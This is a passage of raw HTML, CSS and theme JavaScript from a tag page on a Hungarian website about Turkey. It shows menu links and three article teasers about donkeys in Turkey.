class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-dominikrh-24710463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben-2/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Mit keresnek török tölgyek Vas vármegyében?" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tolgy_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mit keresnek török tölgyek Vas vármegyében?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mit-keresnek-torok-tolgyek-vas-varmegyeben/hasznos-infok/"  rel="bookmark" title="Mit keresnek török tölgyek Vas vármegyében?">Mit keresnek török tölgyek Vas vármegyében?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Szamár</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: szamár</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szamarhaton-erkezik-dosztojevszkij/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Szamárháton érkezik Dosztojevszkij" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/08/könyves_3-324x160.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/08/könyves_3-324x160.jpeg 324w, https://turkinfo.hu/wp-content/uploads/2019/08/könyves_3-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Szamárháton érkezik Dosztojevszkij" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szamarhaton-erkezik-dosztojevszkij/aktualis/elet-stilus/"  rel="bookmark" title="Szamárháton érkezik Dosztojevszkij">Szamárháton érkezik Dosztojevszkij</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-21T10:32:27+02:00" >2019. aug 21.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/esemenyek-es-szemelyek-a-multbol-mustafa-guzelgoz-a-szamaras-konyvtaros/ezen-a-napon/"  rel="bookmark" class="td-image-wrap " title="Ezen a napon: Mustafa Güzelgöz, a szamaras könyvtáros" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/02/esekli-kutuphaneci-listelist-261-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/02/esekli-kutuphaneci-listelist-261-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2019/02/esekli-kutuphaneci-listelist-261-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Ezen a napon: Mustafa Güzelgöz, a szamaras könyvtáros" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/esemenyek-es-szemelyek-a-multbol-mustafa-guzelgoz-a-szamaras-konyvtaros/ezen-a-napon/"  rel="bookmark" title="Ezen a napon: Mustafa Güzelgöz, a szamaras könyvtáros">Ezen a napon: Mustafa Güzelgöz, a szamaras könyvtáros</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-16T08:00:32+01:00" >2019. febr 16.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/szamarhaton-iskolaba/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="Szamárháton iskolába" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2018/12/camurlu-yollarda-esek-sirtinda-okula-gitmeye-calisiyorlar-1544302150-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2018/12/camurlu-yollarda-esek-sirtinda-okula-gitmeye-calisiyorlar-1544302150-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2018/12/camurlu-yollarda-esek-sirtinda-okula-gitmeye-calisiyorlar-1544302150-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Szamárháton iskolába" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/szamarhaton-iskolaba/aktualis/elet-stilus/"  rel="bookmark" title="Szamárháton iskolába">Szamárháton iskolába</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-01T08:00:03+01:00" >2019. jan 1.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div 